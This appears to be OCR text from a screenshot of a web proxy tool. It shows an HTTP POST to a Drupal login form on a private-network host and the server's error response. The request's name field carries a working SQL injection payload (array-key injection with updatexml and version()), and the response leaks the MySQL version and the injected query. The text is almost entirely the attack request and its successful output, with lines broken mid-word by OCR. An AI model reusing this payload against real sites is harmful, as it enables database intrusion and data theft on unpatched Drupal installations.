 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST http://192.168.40.77:8080/?q=node&destination=node
HTTP/1.1
2 Host: 192.168.40.77:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 123
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or
updatexml(0,concat(0xa,version()),0)%23]=bob&name[0]=a
of <em class="placeholder">
/var/www/html/includes/dat
abase/database.inc
</em>
).
</li>
73 <li>
<em class="placeholder">
PDOException
</em>
: SQLSTATE[HY000]: General
error: 1105 XPATH syntax
error: &#039;
74 5.5.62&#039;: SELECT * FROM
{users} WHERE name = :name_0
or
updatexml(0,concat(0xa,versi
on()),0)#, :name_0 AND
status = 1; Array
75 (
76 [:name_0 or
updatexml(0,concat(0xa,versi
on()),0)#] =&gt; bob
77 [:name_0] =&gt; a
78 )